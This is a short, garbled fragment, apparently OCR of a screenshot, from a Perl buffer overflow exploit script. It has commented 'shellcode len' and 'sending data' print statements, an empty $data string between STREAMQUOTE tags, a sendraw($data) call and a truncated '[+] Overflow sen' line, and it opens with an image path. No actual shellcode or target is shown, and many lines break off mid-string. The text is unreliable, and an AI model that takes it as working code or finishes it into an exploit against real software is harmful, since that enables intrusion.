
# print "shellcode len:
"\r\n";

$data = '<STREAMQUOTE>' 
'</STREAMQUOTE>';

# print "sending data o
"\n";

print sendraw($data);

print "[+] Overflow sen